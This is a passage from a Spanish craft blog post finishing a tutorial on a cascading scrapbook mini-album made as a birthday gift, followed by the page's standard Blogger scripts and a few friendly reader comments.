Utilizando Glossy Accent le añado toques de brillo y relieve a las gafas de sol y al cinturón de la chica. Queda algo así. Recordad que recomiendan que dejéis secar unas 24 horas en una superficie plana.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5WLQ3vyf8LPUon5hjCfZ72PQnAhQgykBW0aijLlItlHyIdD-ovGiPpTtu8iI0tiqSBBWvDS79fym8JRpLKoPu_Tr35nPFmWutmDvQMjhOwOnr1pLju-nY7pSDQV1UgYa8HAraqwGh3lfi/s1600/P1030977.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5WLQ3vyf8LPUon5hjCfZ72PQnAhQgykBW0aijLlItlHyIdD-ovGiPpTtu8iI0tiqSBBWvDS79fym8JRpLKoPu_Tr35nPFmWutmDvQMjhOwOnr1pLju-nY7pSDQV1UgYa8HAraqwGh3lfi/s320/P1030977.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Al día siguiente pego todos los papales. Utilizo unas pegatinas de la colección para la parte central y con un trozo de cartulina hago un bolsillo. Con la técnica que usamos para hacer los tag hago unos tarjetones de cartulina y los decoro con papel y unos eyelets blancos (blanco roto). Toda esta parte es opcional pero es para que veáis la que he hecho yo. </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7JgHe0ol_CFvVvrHpL7tBzMYeeULHSA1ocX4a8o4E7ujsiCj9GfIA823JwU9sPAijDavKdnMC8rNxc6lxgXrgf6kfxWEvdv1pyQLQYuxh_92HBgzndttguEyrY6MZd57MAPbhjVSvLx7/s1600/P1030981.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7JgHe0ol_CFvVvrHpL7tBzMYeeULHSA1ocX4a8o4E7ujsiCj9GfIA823JwU9sPAijDavKdnMC8rNxc6lxgXrgf6kfxWEvdv1pyQLQYuxh_92HBgzndttguEyrY6MZd57MAPbhjVSvLx7/s320/P1030981.JPG" width="320" /></a></div>
&nbsp;A continuación os enseño todas las páginas.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3yDApx4Rx9aNR_VwOIQhGjubE34adcAhBopcZgaTn6rECcmSeNaTCmb6VFsRNOEe6V_3GNz2ZfPQmuzbRN6cOQbaTsEqjJ4b6N_tpZAwj0eEWys7wYjtSW1ieoXLzbqFbDr0WAK4b1EQ5/s1600/P1030982.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3yDApx4Rx9aNR_VwOIQhGjubE34adcAhBopcZgaTn6rECcmSeNaTCmb6VFsRNOEe6V_3GNz2ZfPQmuzbRN6cOQbaTsEqjJ4b6N_tpZAwj0eEWys7wYjtSW1ieoXLzbqFbDr0WAK4b1EQ5/s320/P1030982.JPG" width="320" /></a></div>
&nbsp;En muchas utilicé pegatinas de la misma colección:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimh1CTu1vNmIjeSuchwa3aUbsGBqO42ErtnKSDQvPomjSZJ20k6DOtCcKE3HlXfRge8wow7wbkisSYSgOOAyV173xqrnh4sbjs7p384OeUBTl2vJUPtlZXZG0G3j4ZIEFb-fW0A6HotfQU/s1600/P1030986.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimh1CTu1vNmIjeSuchwa3aUbsGBqO42ErtnKSDQvPomjSZJ20k6DOtCcKE3HlXfRge8wow7wbkisSYSgOOAyV173xqrnh4sbjs7p384OeUBTl2vJUPtlZXZG0G3j4ZIEFb-fW0A6HotfQU/s320/P1030986.JPG" width="320" /></a></div>
<div style="text-align: justify;">
&nbsp;En esta hice un pequeño bolsillo. Los bolsillos son muy sencillos de hacer, estos son simples. Simplemente cortáis la cartulina o el papel y añadís un hilo de cola o pegamento líquido en los laterales que queréis que estén cerrados (en esta pestaña sería un triangulo y sólo le pondríamos a los dos catetos y el el bolsillo sólo pondríamos en los lados cortos y en el lado largo abajo). No se recomienda hacerlo con cinta de doble cara porque se despega con los movimientos y los cambios de temperatura.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD7YfXRVvlii3wkMvCuUFT7ZqhKlD5xJKQ_-Ph2y8ypi5FgiFJhyphenhyphenKOuyZ2g_63bxQUl16FsyOAcLvs-XdAiJ_ZtwWpCqFjp4IqCahsDaIoPkbe6DhF_LuY-qpb_5Tqf4j5DUGU-_ASuPv1/s1600/P1030989.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD7YfXRVvlii3wkMvCuUFT7ZqhKlD5xJKQ_-Ph2y8ypi5FgiFJhyphenhyphenKOuyZ2g_63bxQUl16FsyOAcLvs-XdAiJ_ZtwWpCqFjp4IqCahsDaIoPkbe6DhF_LuY-qpb_5Tqf4j5DUGU-_ASuPv1/s320/P1030989.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Por aprovechar trodos de papel no siempre puse la páginas entera decorada, sino sólo un trocito. Las fotografías quedarían por encima y dan un acabado bastante bonito.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXp-w0_fXIOH-qNtYv2WBSgg6Uq12sSuSUS4nkcX_5HkiNeRTrvvC30PGpdZJi8hfCIzhagOf3F1AM3G0ZeLRYXdmZSAiWQ-mVFbZI7Ejvv8I1xP4UgFkBKkcJgiOIwxHO65qZFrpDs85A/s1600/P1030991.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXp-w0_fXIOH-qNtYv2WBSgg6Uq12sSuSUS4nkcX_5HkiNeRTrvvC30PGpdZJi8hfCIzhagOf3F1AM3G0ZeLRYXdmZSAiWQ-mVFbZI7Ejvv8I1xP4UgFkBKkcJgiOIwxHO65qZFrpDs85A/s320/P1030991.JPG" width="320" /></a></div>
&nbsp;En la última página entraría otra foto, podéis dejarlo así o decorarlo. Ya a gusto de cada cual.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNDMhy3D7hueX9id3YE9T5yGJPh7Cm9GGJBEaUhqmcygpqs-s55qHu3WAslm305oybdtsxxmJWykeuejMloRkzVHkjrW4gJGpisINYPQUGA8MM8n1x8-gOeEOMDF4Euk32Z-EXGV-HVH9S/s1600/P1030994.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNDMhy3D7hueX9id3YE9T5yGJPh7Cm9GGJBEaUhqmcygpqs-s55qHu3WAslm305oybdtsxxmJWykeuejMloRkzVHkjrW4gJGpisINYPQUGA8MM8n1x8-gOeEOMDF4Euk32Z-EXGV-HVH9S/s320/P1030994.JPG" width="320" /></a></div>
&nbsp;Los tarjetones los dejé redondeados por arriba y rectos por abajo. También con margen. En la tarjeta pequeña dejé la parte de atrás en blanco y la delantera es para escribir, es un papel del bloc de Smash (Pasado,Presente y Futuro, si no me estoy confundiendo)<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkC8WYUAqxEKAuaGfq3-V-jKafLbbyBxAZZk8wGdd9x2AjsqO78gfzfkuqb5eet_FWEiKLjIim2x143D0VuPgoLRRiFwGX8CIJGDG93m3JNGi1SZ2QEunlYknhLwNWIAP6qdFfM5-ExrOb/s1600/P1030997.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkC8WYUAqxEKAuaGfq3-V-jKafLbbyBxAZZk8wGdd9x2AjsqO78gfzfkuqb5eet_FWEiKLjIim2x143D0VuPgoLRRiFwGX8CIJGDG93m3JNGi1SZ2QEunlYknhLwNWIAP6qdFfM5-ExrOb/s320/P1030997.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Por detrás los dejé así. Como veís los eyelets siempre tienen una parte fea. Es así, otra opción es no poner eyelets y dejarlos simples. A gusto de cada cual.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiGK_SSSIFcssLu1dUcRbM0DSiKIUwfHuxD6iBbCexFHyCK6uY62EiMeG9kPsJEkX2hhiyXnfpfMq5qxRABis9YQOHXLuWcme7tGJPF-6XYm_Uo09puwBfS2zplAjhVpk7BE2vPIvxAnf/s1600/P1040002.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiGK_SSSIFcssLu1dUcRbM0DSiKIUwfHuxD6iBbCexFHyCK6uY62EiMeG9kPsJEkX2hhiyXnfpfMq5qxRABis9YQOHXLuWcme7tGJPF-6XYm_Uo09puwBfS2zplAjhVpk7BE2vPIvxAnf/s320/P1040002.JPG" width="320" /></a></div>
La forma en la que decoré este bolsillo fue una tira de estos papeles y encima una pegatina de la colección en la que se puede escribir.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCHTgoqZbQW-IDlXp1CCsU0nBnBNPQaslnYMcIuTNbNLNuTdDvXpymAGaqFDcdDRcdqSmS05wyfarBHdXdzS3IFVtRWnqO9UFbpKrrs8Ess47HpucOzuq528Kg5r8V3JLf2TezdppRNwww/s1600/P1040005.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCHTgoqZbQW-IDlXp1CCsU0nBnBNPQaslnYMcIuTNbNLNuTdDvXpymAGaqFDcdDRcdqSmS05wyfarBHdXdzS3IFVtRWnqO9UFbpKrrs8Ess47HpucOzuq528Kg5r8V3JLf2TezdppRNwww/s320/P1040005.JPG" width="320" /></a></div>
En el frontal puse un botón de cartón (este no sé ni de que colección es, lo tengo desde hace siete años o así), le puse un cuadrado 3D y una tira de hilo para cerrar el álbum.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCEEZPQyUJvvMKrET2iULfeA3_mowUFkpCL-KkK1IidtDe_QfWoYkCtaWJum6ts5eHlcYFRF9bklfqiZHKrWKTRuK_oQsINJwuYEuFHhch-ROCQ3-B7apV5kwDP9VAuWqsVxrnan379Wr9/s1600/P1040007.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCEEZPQyUJvvMKrET2iULfeA3_mowUFkpCL-KkK1IidtDe_QfWoYkCtaWJum6ts5eHlcYFRF9bklfqiZHKrWKTRuK_oQsINJwuYEuFHhch-ROCQ3-B7apV5kwDP9VAuWqsVxrnan379Wr9/s320/P1040007.JPG" width="320" /></a></div>
Aquí veis un poco más cerca como quedó el acabado del glossy accent y a las letras les añadí un toque de purpirina con un Wink of Stella. Todo opcional.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH47Oobg_5EvjCSbaFS_0YBWv5h8-D8n4Kk5cUZDXJ7R8BIm4x1vMb-JU9wWM6beZaNtlnPTc1yyyO-BQ5Gvria3b349hbCbf4VVmZnFPQspTIMrzyMWY-KyeHQ78kvb04dEXTlsS3cziW/s1600/P1040010.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH47Oobg_5EvjCSbaFS_0YBWv5h8-D8n4Kk5cUZDXJ7R8BIm4x1vMb-JU9wWM6beZaNtlnPTc1yyyO-BQ5Gvria3b349hbCbf4VVmZnFPQspTIMrzyMWY-KyeHQ78kvb04dEXTlsS3cziW/s320/P1040010.JPG" width="320" /></a></div>
&nbsp;Así quedaría cerrado. El hilo se enrolla sobre el botón dos vueltas.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOLrX6wq5hpGY5VcbkYJpAnZBw7ag9F93HUKIzExTwYAD49tqveO0PhFzUgjH_UES9ZHa5AE29E5dw1EU-2dPuc0IjzdrBSqtcGPOJYVfIXhv-vqeIRXvOie3hfkNhoqaA6EsI2OzoAHi/s1600/P1040014.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOLrX6wq5hpGY5VcbkYJpAnZBw7ag9F93HUKIzExTwYAD49tqveO0PhFzUgjH_UES9ZHa5AE29E5dw1EU-2dPuc0IjzdrBSqtcGPOJYVfIXhv-vqeIRXvOie3hfkNhoqaA6EsI2OzoAHi/s320/P1040014.JPG" width="320" /></a></div>
<div style="text-align: justify;">
Y por último un detalle de la portada. Al final no le puse nada más porque el papel ya me parecía muy chulo así como estaba y lo demás me parecía recargado. Pero podéis ponerles capas, decoración, flores, etc. </div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTTPW0QlRG0jm1IP4Em6uqUBGP6jx-vM3jzXZfKuPvtwgMwAsYO4n7bfxprLiS_4O1hux6QCl_IGtoTZY3GrUf8NEae3h1TUhJbYap2QMmJwn_XeSFGb2_si6Ssa80rzS6W3Z6rORczXq3/s1600/P1040022.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTTPW0QlRG0jm1IP4Em6uqUBGP6jx-vM3jzXZfKuPvtwgMwAsYO4n7bfxprLiS_4O1hux6QCl_IGtoTZY3GrUf8NEae3h1TUhJbYap2QMmJwn_XeSFGb2_si6Ssa80rzS6W3Z6rORczXq3/s320/P1040022.JPG" width="320" /></a></div>
Y hasta aquí el tutorial. &#191;Qué os ha parecido? Lo hice en dos tardes así que es bastante factible realizarlo en plazo. Este&nbsp; no se va a quedar conmigo que lo he hecho para una amiga como regalo de cumple. A ver si le gusta a ella, espero que sí. Y nada: ideas, sugerencias, comentarios, dudas y peticiones de tutoriales aquí en los comentarios. Intentaré contestaros cuanto antes. Un abrazo <br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="43" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDxJIyieZFiiNQ9nxN8lXZA9YLr-HE8-Yj13y5PfJk4whhv7W4Vj_klryOUeM2oCH4Go4t-3LZrcfVWSDcVIKi8u9KtBULKYz7d__MeNjINGkvNqnGxYyLF8NaMW4Ok9PGniR0oV76q5C3/s1600/comentarios.png" width="320" /></div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Comparte este post</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html&title=Tutorial #05 | Mini-álbum en cascada' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>En Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>En Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWcIUxWEKvGfZ2SPEARIstWQHuulGFC2eP3NLKnqbDC-DAJ709mFYhNccF9vC-MZYxfMSfdI_h37qj8Brt87qkzT5Y5hiBqBHoazGNyrucKduEWc-5yO1wf9GRzI8Z-0PUnLMbT_uitAGK/s1600/TUTORIAL05.png&description=Tutorial #05 | Mini-álbum en cascada' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>En Pinterest</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido' rel='tag'>escritorio compartido</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/reto%20scrapalot' rel='tag'>reto scrapalot</a>,
<a href='https://elbauldegreenleaves.blogspot.com/search/label/tutoriales' rel='tag'>tutoriales</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://elbauldegreenleaves.blogspot.com/2017/08/yo-te-cuidare-marta-estrada.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>También te podrían interesar:</h4>
</div>
<script src='/feeds/posts/default/-/escritorio compartido?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/reto scrapalot?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tutoriales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
6
comentarios
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8821013724245875262"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-_S2QEyOKfyU/ZcgFAtUmqhI/AAAAAAAAI4g/cRuLThariVECccznY97hsMkHZInIzCFEgCK4BGAYYCw/s35/IMG-20151122-WA0008.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01642561131226650125" rel="nofollow">El diario de Yuuki</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html?showComment=1501354260529#c8821013724245875262">29 de julio de 2017 a las 20:51</a></span></div><p class="comment-content">&#161;Hola! Uff, hace tanto no me paso por aquí. Siempre me encantaron tus entradas de scrap, aunque no suelo hacer los tuto porque soy muy mala y no tengo tampoco los materiales (tengo que trabajar en eso xD)<br>De por si, está hermoso. Me encanta que nos muestres el paso a paso de cada cosa, así uno, como yo, puede entender mucho mejor que si lo hacen rápido y solo con fotos<br>Que lindo de tu parte regalarle algo así, en serio. Se nota la dedicación que le pusiste. Es lindo regalar algo con tus manitas<br>Un beso enorme</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8821013724245875262">Responder</a><span class="item-control blog-admin blog-admin pid-1908334069"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/8821013724245875262">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8821013724245875262-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8821013724245875262-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8632932054115303006"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html?showComment=1502453401418#c8632932054115303006">11 de agosto de 2017 a las 14:10</a></span></div><p class="comment-content">Hola, no pasa nada, los tutoriales aquí se quedarán esperándote para cuando te animes. ;)<br>Lo de los materiales ya sabes que hay formas de sustituirlos y poco a poco van llegando a todas partes así que seguro que puedes conseguir algunos pronto.<br>Gracias por tu comentario, me alegra que te haya gustado. A la persona que se lo regalé parece que le gustó así que estoy contenta.<br>Un besote.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/8632932054115303006">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8632932054115303006-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8632932054115303006-ra" class="thread-chrome thread-expanded"><div></div><div id="c8632932054115303006-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8632932054115303006">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8632932054115303006-ce"></div></li></div><div id="c8821013724245875262-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8821013724245875262">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8821013724245875262-ce"></div></li><li class="comment" id="c8821947609886077884"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqVO8ZEEuszAbwdJuDGHC2U94iaJghWh9t7G-4dc17R0sTZUSHiTOO_fnTm6ZpwaRFFTqni1QAGLTCqGVRD8umqW-xtVCU1y_ll2VenRGGFIRb7EKQiXDitKRZyeIGkw/s45-c/IMG_20190404_101037943_HDR.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08304066157711365409" rel="nofollow">Emmanuel Chávez</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html?showComment=1502089482013#c8821947609886077884">7 de agosto de 2017 a las 9:04</a></span></div><p class="comment-content">Soy malisimo para realizar este tipo de cosas, más que malisimo... Pero tengo una obsesión con los tutoriales. Quizá intente hacerlo, pero no voy a prometer nada.<br><br>Saludos.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8821947609886077884">Responder</a><span class="item-control blog-admin blog-admin pid-849540433"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/8821947609886077884">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8821947609886077884-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8821947609886077884-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5557902781439407540"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" 